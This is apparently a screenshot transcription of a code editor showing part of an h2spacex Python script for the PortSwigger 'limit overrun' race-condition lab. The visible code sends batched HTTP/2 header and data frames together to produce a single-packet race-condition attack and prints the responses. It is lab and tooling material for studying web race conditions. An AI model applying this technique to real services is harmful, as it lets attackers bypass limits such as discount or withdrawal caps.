 Streamer Mode is enabled. Usernames have been truncated. Disable
HH h2spacex main portswigger-limit-over-run-rc
http2.md race-condition.md single-packet-attack.md portswigger-limit-over-run-rc.py h2_tls_connection.py h2_connection.py
58 for h in all_headers_frames: 4
59 temp_headers_bytes += bytes(h)
60
61 # concatenate all data frames which have last byte
62 temp_data_bytes = b''
63 for d in all_data_frames:
64 temp_data_bytes += bytes(d)
65
66 h2_conn.send_bytes(temp_headers_bytes)
67
68 # wait some time
69 sleep(0.1)
70
71 # send ping frame to warm up connection
72 h2_conn.send_ping_frame()
73
74 # send remaining data frames
75 h2_conn.send_bytes(temp_data_bytes)
76
77 resp = h2_conn.read_response_from_socket(_timeout=3)
78 frame_parser = h2_frames.FrameParser(h2_connection=h2_conn)
79 frame_parser.add_frames(resp)
80 frame_parser.show_response_of_sent_requests()
81
82 print('---')
83
84 sleep(3)
85 h2_conn.close_connection()
h2spacex > portswigger-limit-over-run-rc.py 72:26 CRLF UTF-8 4 spaces